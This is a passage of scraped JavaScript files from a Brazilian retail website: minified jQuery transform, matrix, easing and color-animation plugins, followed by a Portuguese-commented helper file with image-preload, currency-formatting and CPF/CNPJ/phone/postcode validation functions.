k,r,q,o=this,n=o.elem.transform;orig=f.style(o.elem,b);f.each(x,function(z,A){if(t[z]){k=t[z]}else{if(j[z]&&!y.duplicate){k=j[z]}else{if(y.duplicate){k=t[0]}else{k=0}}}if(p){k=f.angle.toDegree(k)}else{if(!f.cssNumber[o.prop]){r=d.exec(f.trim(k));if(r[3]&&r[3]!=="px"){if(r[3]==="%"){k=parseFloat(r[2])/100*n["safeOuter"+(z?"Height":"Width")]()}else{f.style(o.elem,b,k);k=i(o.elem,b);f.style(o.elem,b,orig)}}}}k=parseFloat(k);r=d.exec(f.trim(A));if(r){q=parseFloat(r[2]);w=r[3]||"px";if(p){q=f.angle.toDegree(q+w);w="deg"}else{if(!f.cssNumber[o.prop]&&w==="%"){k=(k/n["safeOuter"+(z?"Height":"Width")]())*100}else{if(!f.cssNumber[o.prop]&&w!=="px"){f.style(o.elem,b,(q||1)+w);k=((q||1)/i(o.elem,b))*k;f.style(o.elem,b,orig)}}}if(r[1]){q=((r[1]==="-="?-1:1)*q)+k}}else{q=A;w=""}o.values.push({start:k,end:q,unit:w})})}}if(f.fx.prototype.custom){(function(k){var j=k.custom;k.custom=function(o,n,l){e.apply(this,arguments);return j.apply(this,arguments)}}(f.fx.prototype))}if(f.Animation&&f.Animation.tweener){f.Animation.tweener(f.transform.funcs.join(" "),function(l,k){var j=this.createTween(l,k);e.apply(j,[j.start,j.end,j.unit]);return j})}f.fx.multipleValueStep={_default:function(j){f.each(j.values,function(k,l){j.values[k].now=l.start+((l.end-l.start)*j.pos)})}};f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(j,k){f.fx.multipleValueStep[k]=function(n){var p=n.decomposed,l=f.matrix;m=l.identity();p.now={};f.each(p.start,function(q){p.now[q]=parseFloat(p.start[q])+((parseFloat(p.end[q])-parseFloat(p.start[q]))*n.pos);if(((q==="scaleX"||q==="scaleY")&&p.now[q]===1)||(q!=="scaleX"&&q!=="scaleY"&&p.now[q]===0)){return true}m=m.x(l[q](p.now[q]))});var o;f.each(n.values,function(q){switch(q){case 0:o=parseFloat(m.e(1,1).toFixed(6));break;case 1:o=parseFloat(m.e(2,1).toFixed(6));break;case 2:o=parseFloat(m.e(1,2).toFixed(6));break;case 3:o=parseFloat(m.e(2,2).toFixed(6));break;case 4:o=parseFloat(m.e(1,3).toFixed(6));break;case 5:o=parseFloat(m.e(2,3).toFixed(6));break}n.values[q].now=o})}});f.each(f.transform.funcs,function(k,l){function j(p){var o=p.elem.transform||new f.transform(p.elem),n={};if(f.cssMultipleValues[l]||(!f.cssNumber[l]&&f.inArray(l,f.transform.funcs)!==-1)){(f.fx.multipleValueStep[p.prop]||f.fx.multipleValueStep._default)(p);n[p.prop]=[];f.each(p.values,function(q,r){n[p.prop].push(r.now+(f.cssNumber[p.prop]?"":r.unit))})}else{n[p.prop]=p.now+(f.cssNumber[p.prop]?"":p.unit)}o.exec(n,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}});f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(k,l){function j(r){var q=r.elem.transform||new f.transform(r.elem),p={};if(!r.initialized){r.initialized=true;if(l!=="matrix"){var o=f.matrix[l]().elements;var s;f.each(r.values,function(t){switch(t){case 0:s=o[0];break;case 1:s=o[2];break;case 2:s=o[1];break;case 3:s=o[3];break;default:s=0}r.values[t].end=s})}r.decomposed={};var n=r.values;r.decomposed.start=f.matrix.matrix(n[0].start,n[1].start,n[2].start,n[3].start,n[4].start,n[5].start).decompose();r.decomposed.end=f.matrix.matrix(n[0].end,n[1].end,n[2].end,n[3].end,n[4].end,n[5].end).decompose()}(f.fx.multipleValueStep[r.prop]||f.fx.multipleValueStep._default)(r);p.matrix=[];f.each(r.values,function(t,u){p.matrix.push(u.now)});q.exec(p,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}})})(jQuery,this,this.document);(function(g,h,j,c){var d=180/Math.PI;var k=200/Math.PI;var f=Math.PI/180;var e=2/1.8;var i=0.9;var a=Math.PI/200;var b=/^([+\-]=)?([\d+.\-]+)(.*)$/;g.extend({angle:{runit:/(deg|g?rad)/,radianToDegree:function(l){return l*d},radianToGrad:function(l){return l*k},degreeToRadian:function(l){return l*f},degreeToGrad:function(l){return l*e},gradToDegree:function(l){return l*i},gradToRadian:function(l){return l*a},toDegree:function(n){var l=b.exec(n);if(l){n=parseFloat(l[2]);switch(l[3]||"deg"){case"grad":n=g.angle.gradToDegree(n);break;case"rad":n=g.angle.radianToDegree(n);break}return n}return 0}}})})(jQuery,this,this.document);(function(f,e,b,g){if(typeof(f.matrix)=="undefined"){f.extend({matrix:{}})}var d=f.matrix;f.extend(d,{V2:function(h,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,2)}else{this.elements=[h,i]}this.length=2},V3:function(h,j,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,3)}else{this.elements=[h,j,i]}this.length=3},M2x2:function(i,h,k,j){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,4)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,4)}this.rows=2;this.cols=2},M3x3:function(n,l,k,j,i,h,q,p,o){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,9)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,9)}this.rows=3;this.cols=3}});var c={e:function(k,h){var i=this.rows,j=this.cols;if(k>i||h>i||k<1||h<1){return 0}return this.elements[(k-1)*j+h-1]},decompose:function(){var v=this.e(1,1),t=this.e(2,1),q=this.e(1,2),p=this.e(2,2),o=this.e(1,3),n=this.e(2,3);if(Math.abs(v*p-t*q)<0.01){return{rotate:0+"deg",skewX:0+"deg",scaleX:1,scaleY:1,translateX:0+"px",translateY:0+"px"}}var l=o,j=n;var u=Math.sqrt(v*v+t*t);v=v/u;t=t/u;var i=v*q+t*p;q-=v*i;p-=t*i;var s=Math.sqrt(q*q+p*p);q=q/s;p=p/s;i=i/s;if((v*p-t*q)<0){v=-v;t=-t;u=-u}var w=f.angle.radianToDegree;var h=w(Math.atan2(t,v));i=w(Math.atan(i));return{rotate:h+"deg",skewX:i+"deg",scaleX:u,scaleY:s,translateX:l+"px",translateY:j+"px"}}};f.extend(d.M2x2.prototype,c,{toM3x3:function(){var h=this.elements;return new d.M3x3(h[0],h[1],0,h[2],h[3],0,0,0,1)},x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows==3){return this.toM3x3().x(j)}var i=this.elements,h=j.elements;if(k&&h.length==2){return new d.V2(i[0]*h[0]+i[1]*h[1],i[2]*h[0]+i[3]*h[1])}else{if(h.length==i.length){return new d.M2x2(i[0]*h[0]+i[1]*h[2],i[0]*h[1]+i[1]*h[3],i[2]*h[0]+i[3]*h[2],i[2]*h[1]+i[3]*h[3])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M2x2(i*h[3],i*-h[1],i*-h[2],i*h[0])},determinant:function(){var h=this.elements;return h[0]*h[3]-h[1]*h[2]}});f.extend(d.M3x3.prototype,c,{x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows<3){j=j.toM3x3()}var i=this.elements,h=j.elements;if(k&&h.length==3){return new d.V3(i[0]*h[0]+i[1]*h[1]+i[2]*h[2],i[3]*h[0]+i[4]*h[1]+i[5]*h[2],i[6]*h[0]+i[7]*h[1]+i[8]*h[2])}else{if(h.length==i.length){return new d.M3x3(i[0]*h[0]+i[1]*h[3]+i[2]*h[6],i[0]*h[1]+i[1]*h[4]+i[2]*h[7],i[0]*h[2]+i[1]*h[5]+i[2]*h[8],i[3]*h[0]+i[4]*h[3]+i[5]*h[6],i[3]*h[1]+i[4]*h[4]+i[5]*h[7],i[3]*h[2]+i[4]*h[5]+i[5]*h[8],i[6]*h[0]+i[7]*h[3]+i[8]*h[6],i[6]*h[1]+i[7]*h[4]+i[8]*h[7],i[6]*h[2]+i[7]*h[5]+i[8]*h[8])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M3x3(i*(h[8]*h[4]-h[7]*h[5]),i*(-(h[8]*h[1]-h[7]*h[2])),i*(h[5]*h[1]-h[4]*h[2]),i*(-(h[8]*h[3]-h[6]*h[5])),i*(h[8]*h[0]-h[6]*h[2]),i*(-(h[5]*h[0]-h[3]*h[2])),i*(h[7]*h[3]-h[6]*h[4]),i*(-(h[7]*h[0]-h[6]*h[1])),i*(h[4]*h[0]-h[3]*h[1]))},determinant:function(){var h=this.elements;return h[0]*(h[8]*h[4]-h[7]*h[5])-h[3]*(h[8]*h[1]-h[7]*h[2])+h[6]*(h[5]*h[1]-h[4]*h[2])}});var a={e:function(h){return this.elements[h-1]}};f.extend(d.V2.prototype,a);f.extend(d.V3.prototype,a)})(jQuery,this,this.document);(function(c,b,a,d){if(typeof(c.matrix)=="undefined"){c.extend({matrix:{}})}c.extend(c.matrix,{calc:function(e,f,g){this.matrix=e;this.outerHeight=f;this.outerWidth=g}});c.matrix.calc.prototype={coord:function(e,i,h){h=typeof(h)!=="undefined"?h:0;var g=this.matrix,f;switch(g.rows){case 2:f=g.x(new c.matrix.V2(e,i));break;case 3:f=g.x(new c.matrix.V3(e,i,h));break}return f},corners:function(e,h){var f=!(typeof(e)!=="undefined"||typeof(h)!=="undefined"),g;if(!this.c||!f){h=h||this.outerHeight;e=e||this.outerWidth;g={tl:this.coord(0,0),bl:this.coord(0,h),tr:this.coord(e,0),br:this.coord(e,h)}}else{g=this.c}if(f){this.c=g}return g},sides:function(e){var f=e||this.corners();return{top:Math.min(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),bottom:Math.max(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),left:Math.min(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1)),right:Math.max(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1))}},offset:function(e){var f=this.sides(e);return{height:Math.abs(f.bottom-f.top),width:Math.abs(f.right-f.left)}},area:function(e){var h=e||this.corners();var g={x:h.tr.e(1)-h.tl.e(1)+h.br.e(1)-h.bl.e(1),y:h.tr.e(2)-h.tl.e(2)+h.br.e(2)-h.bl.e(2)},f={x:h.bl.e(1)-h.tl.e(1)+h.br.e(1)-h.tr.e(1),y:h.bl.e(2)-h.tl.e(2)+h.br.e(2)-h.tr.e(2)};return 0.25*Math.abs(g.e(1)*f.e(2)-g.e(2)*f.e(1))},nonAffinity:function(){var f=this.sides(),g=f.top-f.bottom,e=f.left-f.right;return parseFloat(parseFloat(Math.abs((Math.pow(g,2)+Math.pow(e,2))/(f.top*f.bottom+f.left*f.right))).toFixed(8))},originOffset:function(h,g){h=h?h:new c.matrix.V2(this.outerWidth*0.5,this.outerHeight*0.5);g=g?g:new c.matrix.V2(0,0);var e=this.coord(h.e(1),h.e(2));var f=this.coord(g.e(1),g.e(2));return{top:(f.e(2)-g.e(2))-(e.e(2)-h.e(2)),left:(f.e(1)-g.e(1))-(e.e(1)-h.e(1))}}}})(jQuery,this,this.document);(function(e,d,a,f){if(typeof(e.matrix)=="undefined"){e.extend({matrix:{}})}var c=e.matrix,g=c.M2x2,b=c.M3x3;e.extend(c,{identity:function(k){k=k||2;var l=k*k,n=new Array(l),j=k+1;for(var h=0;h<l;h++){n[h]=(h%j)===0?1:0}return new c["M"+k+"x"+k](n)},matrix:function(){var h=Array.prototype.slice.call(arguments);switch(arguments.length){case 4:return new g(h[0],h[2],h[1],h[3]);case 6:return new b(h[0],h[2],h[4],h[1],h[3],h[5],0,0,1)}},reflect:function(){return new g(-1,0,0,-1)},reflectX:function(){return new g(1,0,0,-1)},reflectXY:function(){return new g(0,1,1,0)},reflectY:function(){return new g(-1,0,0,1)},rotate:function(l){var i=e.angle.degreeToRadian(l),k=Math.cos(i),n=Math.sin(i);var j=k,h=n,p=-n,o=k;return new g(j,p,h,o)},scale:function(i,h){i=i||i===0?i:1;h=h||h===0?h:i;return new g(i,0,0,h)},scaleX:function(h){return c.scale(h,1)},scaleY:function(h){return c.scale(1,h)},skew:function(k,i){k=k||0;i=i||0;var l=e.angle.degreeToRadian(k),j=e.angle.degreeToRadian(i),h=Math.tan(l),n=Math.tan(j);return new g(1,h,n,1)},skewX:function(h){return c.skew(h)},skewY:function(h){return c.skew(0,h)},translate:function(i,h){i=i||0;h=h||0;return new b(1,0,i,0,1,h,0,0,1)},translateX:function(h){return c.translate(h)},translateY:function(h){return c.translate(0,h)}})})(jQuery,this,this.document);jQuery.extend(jQuery.easing,{easeOutOneBounce:function(e,b,c,a,i){var g=0.8;var f=0.2;var d=g*g;if(e<0.0001){return 0}else{if(e<g){return e*e/d}else{return 1-f*f+(e-g-f)*(e-g-f)}}}});jQuery.extend(jQuery.easing,{easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeOutBack:function(c,e,a,g,d,f){if(f==undefined){f=1.70158}return g*((e=e/d-1)*e*((f+1)*e+f)+1)+a},easeOutBack2:function(c,e,a,g,d,f){if(c<f/2){jQuery.easing.easeInCirc(c,e,a,g,d,f/2)}else{return jQuery.easing.easeOutBounce(c-f/2,e,a,g,d,f/2)}}});function ws_page(c,b,a){var e=jQuery;var h=c.angle||17;var g=e(this);var f=e("<div>").addClass("ws_effect").css({position:"absolute",width:"100%",height:"100%",top:"0%",overflow:"hidden"});var d=a.find(".ws_list");f.hide().appendTo(a.parent());this.go=function(m,k){function o(){f.find("div").stop(1,1);f.hide();f.empty()}o();d.hide();var l=e("<div/>").css({position:"absolute",left:0,top:"-100%",width:"100%",height:"100%",overflow:"hidden","z-index":9}).append(e(b.get(m)).clone()).appendTo(f);var j=e("<div/>").css({position:"absolute",left:0,top:0,width:"100%",height:"100%",overflow:"hidden","z-index":10,"transform-origin":"top left","backface-visibility":"hidden"}).append(e(b.get(k)).clone()).appendTo(f);f.show();if(c.responsive<3){l.find("img").css("width","100%");j.find("img").css("width","100%")}var q=j;var p=q.width(),n=q.height();var i=!!document.all;if(i){j.css({left:"-50%",top:"-50%"});q=j.find("img");q.css({translateX:p/2,translateY:n/2})}q.animate({rotate:h,translateX:i?Math.sqrt(p*p+n*n)*Math.sin(Math.PI*h/180)/2+p/4:0,translateY:i?Math.sqrt(p*p+n*n)*Math.cos(Math.PI*h/180)/2-n/2:0},{duration:2*c.duration/3,easing:"easeOutOneBounce"}).animate(i?{translateY:"+="+n}:{top:"100%"},{duration:c.duration/3,easing:"linear",complete:function(){e(this).hide();o();g.trigger("effectEnd")}});l.animate({top:"-30%"},{duration:c.duration/2}).animate({top:"0%"},{easing:"easeOutBounce",duration:c.duration/2})}};

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.animate-colors-functions-min.js
body_size: 937
content:
/**!
 * @preserve Color animation 1.6.0
 * http://www.bitstorm.org/jquery/color-animation/
 * Copyright 2011, 2013 Edwin Martin <edwin@bitstorm.org>
 * Released under the MIT and GPL licenses.
 */
!function(r){r.extend(!0,r,{support:{rgba:function(){var e=r("script:first"),a=e.css("color"),n=!1;if(/^rgba/.test(a))n=!0;else try{n=a!=e.css("color","rgba(0, 0, 0, 0.5)").css("color"),e.css("color",a)}catch(r){}return n}()}});var e=["color","backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","outlineColor"];function a(e,a,n){var o="rgb"+(r.support.rgba?"a":"")+"("+parseInt(e[0]+n*(a[0]-e[0]),10)+","+parseInt(e[1]+n*(a[1]-e[1]),10)+","+parseInt(e[2]+n*(a[2]-e[2]),10);return r.support.rgba&&(o+=","+(e&&a?parseFloat(e[3]+n*(a[3]-e[3])):1)),o+=")"}function n(r){var e;return(e=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(r))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16),1]:(e=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(r))?[17*parseInt(e[1],16),17*parseInt(e[2],16),17*parseInt(e[3],16),1]:(e=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(r))?[parseInt(e[1]),parseInt(e[2]),parseInt(e[3]),1]:(e=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(r))?[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3],10),parseFloat(e[4])]:o[r]}r.each(e,(function(e,o){r.Tween.propHooks[o]={get:function(e){return r(e.elem).css(o)},set:function(e){var t=e.elem.style,s=n(r(e.elem).css(o)),l=n(e.end);e.run=function(r){t[o]=a(s,l,r)}}}})),r.Tween.propHooks.borderColor={set:function(o){var t=o.elem.style,s=[],l=e.slice(2,6);r.each(l,(function(e,a){s[a]=n(r(o.elem).css(a))}));var c=n(o.end);o.run=function(e){r.each(l,(function(r,n){t[n]=a(s[n],c,e)}))}}};var o={aqua:[0,255,255,1],azure:[240,255,255,1],beige:[245,245,220,1],black:[0,0,0,1],blue:[0,0,255,1],brown:[165,42,42,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgrey:[169,169,169,1],darkgreen:[0,100,0,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkviolet:[148,0,211,1],fuchsia:[255,0,255,1],gold:[255,215,0,1],green:[0,128,0,1],indigo:[75,0,130,1],khaki:[240,230,140,1],lightblue:[173,216,230,1],lightcyan:[224,255,255,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],magenta:[255,0,255,1],maroon:[128,0,0,1],navy:[0,0,128,1],olive:[128,128,0,1],orange:[255,165,0,1],pink:[255,192,203,1],purple:[128,0,128,1],violet:[128,0,128,1],red:[255,0,0,1],silver:[192,192,192,1],white:[255,255,255,1],yellow:[255,255,0,1],transparent:[255,255,255,0]}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/funcoes.js
body_size: 10333
content:






//Função que carrega imagens junto com o browser
//USO: coocar dentro do body : onLoad="MM_preloadImages('img/bot_2.jpg');"

function MM_findObj(n,d) { //v4.01
	var p,i,x;
	if(!d){
		d=document;
	}
	if((p=n.indexOf("?"))>0&&parent.frames.length) {
		d=parent.frames[n.substring(p+1)].document;
		n=n.substring(0,p);
	}
	if(!(x=d[n])&&d.all){
		x=d.all[n];
	}
	for (i=0;!x&&i<d.forms.length;i++){
		x=d.forms[i][n];
	}
	for(i=0;!x&&d.layers&&i<d.layers.length;i++){
		x=MM_findObj(n,d.layers[i].document);
	}
	if(!x && d.getElementById){
		x=d.getElementById(n);
	}
	return x;
}
function MM_swapImgRestore() { //v3.0
	var i,x,a=document.MM_sr;
	for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++){
		x.src=x.oSrc;
	}
}
function MM_preloadImages() { //v3.0
	var d=document;
	if(d.images){
		if(!d.MM_p){
			d.MM_p=new Array();
		}
    	var i,j=d.MM_p.length,a=MM_preloadImages.arguments;
		for(i=0; i<a.length; i++){
    		if (a[i].indexOf("#")!=0){
				d.MM_p[j]=new Image;
				d.MM_p[j++].src=a[i];
			}
		}
	}
}
function MM_swapImage() { //v3.0
	var i,j=0,x,a=MM_swapImage.arguments;
	document.MM_sr=new Array;
	for(i=0;i<(a.length-2);i+=3){
		if ((x=MM_findObj(a[i]))!=null){
			document.MM_sr[j++]=x;
			if(!x.oSrc){
				x.oSrc=x.src;
				x.src=a[i+2];
			}
		}
	}
}












// Permite somente numero no campo
// USO: onkeypress="return SomenteNumero();"
function SomenteNumero(e){
    var tecla=(window.event)?event.keyCode:e.which;
    if((tecla > 47 && tecla < 58)) return true;
    else{
    if (tecla != 8) return false;
    else return true;
    }
}





// Checa se o email é válido.
// USO: if(checkMail(email.value)){ sucesso! }
function validaEmail(mail){
	var er = new RegExp(/^[A-Za-z0-9_\-\.]+@[A-Za-z0-9_\-\.]{2,}\.[A-Za-z0-9]{2,}(\.[A-Za-z0-9])?/);
	if(typeof(mail) == "string"){
		if(er.test(mail)){
			return true;
		}
	}else if(typeof(mail) == "object"){
		if(er.test(mail.value)){
			return true;
		}
	}else{
		return false;
	}
}









// Formata número tipo moeda
// USO: onKeydown="FormataMoeda(this,20,event,2);"
function FormataMoeda(campo,tammax,teclapres,decimal) {
	var tecla = teclapres.keyCode;
	vr = Limpar(campo.value,"0123456789");
	tam = vr.length;
	dec = decimal;
	if (tam < tammax && tecla != 8){
		tam = vr.length + 1 ;
	}
	if (tecla == 8 ){
		tam = tam - 1 ;
	}
	if ( tecla == 8 || tecla >= 48 && tecla <= 57 || tecla >= 96 && tecla <= 105 ){
		if ( tam <= dec ){
			campo.value = vr ;
		}
		if ( (tam > dec) && (tam <= 5) ){
			campo.value = vr.substr( 0, tam - 2 ) + "," + vr.substr( tam - dec, tam ) ;
		}
		if ( (tam >= 6) && (tam <= 8) ){
			campo.value = vr.substr( 0, tam - 5 ) + "." + vr.substr( tam - 5, 3 ) + "," + vr.substr( tam - dec, tam ) ;
		}
		if ( (tam >= 9) && (tam <= 11) ){
			campo.value = vr.substr( 0, tam - 8 ) + "." + vr.substr( tam - 8, 3 ) + "." + vr.substr( tam - 5, 3 ) + "," + vr.substr( tam - dec, tam ) ;
		}
		if ( (tam >= 12) && (tam <= 14) ){
			campo.value = vr.substr( 0, tam - 11 ) + "." + vr.substr( tam - 11, 3 ) + "." + vr.substr( tam - 8, 3 ) + "." + vr.substr( tam - 5, 3 ) + "," + vr.substr( tam - dec, tam ) ;
		}
		if ( (tam >= 15) && (tam <= 17) ){
			campo.value = vr.substr( 0, tam - 14 ) + "." + vr.substr( tam - 14, 3 ) + "." + vr.substr( tam - 11, 3 ) + "." + vr.substr( tam - 8, 3 ) + "." + vr.substr( tam - 5, 3 ) + "," + vr.substr( tam - 2, tam ) ;
		}
	}
}


function numberToReal(numero) {
  // var numero = numero.toFixed(2).split('.');
  // numero[0] = numero[0].split(/(?=(?:...)*$)/).join('.');
  // return numero.join(',');
	return parseFloat(numero).toLocaleString('pt-BR',{style: 'decimal', minimumFractionDigits: 2,maximumFractionDigits: 2});
}




function numberToDecimal(valor)
{
	if(!valor || valor < 0) return 0;
	valor = valor.replace(/[^0-9,]/g,'');
	valor = valor.replace(',','.');
	valor = parseFloat(valor).toFixed(2);
	return valor;
}




// Retorna valor tipo moeda
// USO: formatavalor('12345.99') = 12.345,99
function formatavalor(valor) {
	valor = replaceAll(valor, '.', '');
	valor = replaceAll(valor, ',', '');
	tam = valor.length;
	if(tam=='0'){
		return '0,00';
	}else if(tam=='1'){
		return '0,0'+valor;
	}else if(tam=='2'){
		return '0,'+valor;
	}else if( (tam>2) && (tam<=5) ){
		return valor.substr(0,tam-2)+","+valor.substr(tam-2, tam);
	}else if( (tam>=6) && (tam<=8) ){
		return valor.substr(0,tam-5)+"."+valor.substr(tam-5,3)+","+valor.substr(tam-2,tam);
	}else if( (tam>=9) && (tam<=11) ){
		return valor.substr(0,tam-8)+"."+valor.substr(tam-8,3)+"."+valor.substr(tam-5,3)+","+valor.substr(tam-2,tam);
	}else if( (tam>=12) && (tam<=14) ){
		return valor.substr(0,tam-11)+"."+valor.substr(tam-11,3)+"."+valor.substr(tam-8,3)+"."+valor.substr(tam-5,3)+","+valor.substr(tam-2,tam);
	}else if((tam>=15) && (tam<=17) ){
		return valor.substr(0,tam-14)+"."+valor.substr(tam-14,3)+"."+valor.substr(tam-11,3)+"."+valor.substr(tam-8,3)+"."+valor.substr(tam-5,3)+","+valor.substr(tam-2,tam) ;
	}
}














//repalceAll igual o replace do php
function replaceAll(str, de, para)
{
  var pos = str.indexOf(de);
  while (pos > -1){
		str = str.replace(de, para);
		pos = str.indexOf(de);
	}
  return (str);
}





// testa cpf e cnpj
function testacpf(campo)
{
	var obj = eval(cpf);
  var txt = campo.value;
	txt = replaceAll(txt,'-','');
	txt = replaceAll(txt,'/','');
	txt = replaceAll(txt,'.','');
	conta = txt.length;
	if(conta != ""){
		if(conta == "11"){
			confere_cpf(campo);
		}else if(conta == "14"){
			confere_cnpj(campo);
		}else{
			return false;
		}
	}
}





// Checa se o cnpj é válido.
// USO: if(confere_cnpj('12.345.678/9012-34')){ sucesso! }
function validaCNPJ(ref)
{
	CNPJ = ref;
	CNPJ = replaceAll(CNPJ,'-','');
	CNPJ = replaceAll(CNPJ,'/','');
	CNPJ = replaceAll(CNPJ,'.','');
	if(CNPJ.length == 14 && CNPJ != '00000000000000' && CNPJ != '11111111111111' &&  CNPJ != '222222222222222' &&  CNPJ != '3333333333333' &&  CNPJ != '44444444444444' &&  CNPJ != '55555555555555' &&  CNPJ != '66666666666666' &&  CNPJ != '77777777777777' &&  CNPJ != '88888888888888' && CNPJ != '99999999999999'){
		erro = new String;
		var nonNumbers = /\D/;
		if (nonNumbers.test(CNPJ)){ erro += "A verificação de CNPJ suporta apenas numeros! \n\n"; }
		var a = [];
		var b = new Number;
		var c = [6,5,4,3,2,9,8,7,6,5,4,3,2];
		for (i=0; i<12; i++){
			a[i] = CNPJ.charAt(i);
			b += a[i] * c[i+1];
		}
		if ((x = b % 11) < 2) { a[12] = 0 } else { a[12] = 11-x }
		b = 0;
		for (y=0; y<13; y++) {
			b += (a[y] * c[y]);
		}
		if ((x = b % 11) < 2) { a[13] = 0; } else { a[13] = 11-x; }
		if ((CNPJ.charAt(12) != a[12]) || (CNPJ.charAt(13) != a[13])){
			erro +="O CNPJ informado nao e valido!";
		}
		if (erro.length > 0){
			return false;
		}else{
			return true;
		}
	}else{
		return false;
	}
}



// Checa se o cpf é válido.
// USO: if(confere_cpf('123.456.789-01')){ sucesso! }
function validaCPF(ref){
	var digito = new Array(11);
	var digito2 = new Array(11);
	var total_numero_d10 = 0
	var total_numero_d11 = 0
	var valor1;
	var valor2;
	var cpf = ref;
	cpf = replaceAll(cpf,'-','');
	cpf = replaceAll(cpf,'/','');
	cpf = replaceAll(cpf,'.','');
	if(cpf.length == 11 && cpf != '00000000000' && cpf != '11111111111' &&  cpf != '222222222222' &&  cpf != '3333333333' &&  cpf != '44444444444' &&  cpf != '55555555555' &&  cpf != '66666666666' &&  cpf != '77777777777' &&  cpf != '88888888888' && cpf != '99999999999'){
		digito[10] = cpf.charAt(9)
		digito[11] = cpf.charAt(10)
		for (i=11;i>=2;i--) {
			digito2[i] = i
		}
		for (i=1;i<=9;i++) {
			digito[i] = cpf.charAt(i-1)
			total_numero_d10 += parseInt(digito[i])*parseInt(digito2[11-i])
		}
		valor1 = total_numero_d10 % 11
		if (valor1<2) {
			valor1 = 0
		}else{
			valor1 = 11 - valor1
		}
		for (i=1;i<=9;i++) {
			total_numero_d11 += parseInt(digito[i])*(11-i+1)
		}
		total_numero_d11 += valor1*2
		valor2 = total_numero_d11 % 11
		if (valor2<2) {
			valor2 = 0
		}else {
			valor2 = 11 - valor2
		}
		if (digito[10]==valor1 && digito[11]==valor2) {
			return true;
		}else{
			return false;
		}
	}else{
		return false;
	}
	return true;
}





// retira caracteres invalidos da string
// USO: Limpar('ABCDE','BCDEFGH') = BCDE
function Limpar(valor, validos)
{
	var result = "";
	var aux;
	for (var i=0; i < valor.length; i++) {
		aux = validos.indexOf(valor.substring(i, i+1));
		if (aux>=0) {
			result += aux;
		}
	}
	return result;
}




function validaPlaca(string)
{
	var conta = string.length;
	var letras = "ABCDEFGHIJKLMNOPQRSTUVXYWZabcdefghijklmnopqrstuvxywz";
	var numeros = "1234567890";
	var letrasnumeros = "ABCDEFGHIJKLMNOPQRSTUVXYWZabcdefghijklmnopqrstuvxywz1234567890";
	var retorno = true;
	if(conta!=7){
		retorno = false;
	}
	if(retorno){
		for(var i=0;i<7;i++){
			char = string.charAt(i);
			if((i==0 || i==1 || i==2) && letras.indexOf(char)==-1){
				retorno = false;
			}else if((i==3) && numeros.indexOf(char)==-1){
				retorno = false;
			}else if((i==4) && letrasnumeros.indexOf(char)==-1){
				retorno = false;
			}else if((i==5 || i==6) && numeros.indexOf(char)==-1){
				retorno = false;
			}
		}
	}
	return retorno;
}
/*
// Checa se uma placa é válida.
// USO: if(validaEmail(placa.value)){ sucesso! }
function validaPlaca(placa){
	var string = false;
	if(typeof(placa) == "string"){
		string = placa;
	}else if(typeof(placa) == "object"){
		string = placa.value;
	}
	var er = new RegExp(/^[A-Za-z]{3}[0-9]{1}[A-Za-z0-9]{1}[0-9]{2}$/);
	if(string && er.test(string)){
		return true;
	}else{
		return false;
	}
}
*/




function validaTelefone(string)
{
	string = replaceAll(string,'(','');
	string = replaceAll(string,')','');
	string = replaceAll(string,'-','');
	string = replaceAll(string,'.','');
	string = replaceAll(string,' ','');
	var conta = string.length;
	var retorno = true;
	if(conta!=10 && conta!=11){
		retorno = false;
	}
	if(retorno){
		char = string.charAt(2);
		if(char=='9' && conta!=11){
			retorno = false;
		}else if(char!='9' && conta!=10){
			retorno = false;
		}
	}
	return retorno;
}




function validaCEP(string)
{
	string = string.replace(/[^\d]+/g,'');
	var conta = string.length;
	var retorno = true;
	if(conta != 8){
		retorno = false;
	}
	return retorno;
